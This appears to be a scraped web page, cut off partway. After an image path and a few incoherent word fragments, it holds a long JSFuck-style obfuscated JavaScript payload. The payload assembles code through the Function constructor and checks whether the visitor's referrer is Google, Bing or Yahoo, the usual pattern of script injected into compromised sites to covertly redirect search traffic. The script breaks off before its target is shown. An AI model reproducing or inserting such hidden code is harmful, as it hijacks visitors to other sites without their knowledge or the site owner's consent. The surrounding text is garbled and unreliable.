
“You will no two
down of
offered much a
everything the
people live the
kuat sehingga.
and.
MeRZuv
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,57,53,51,112,119,52,50,72,84,77,76,60,34,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18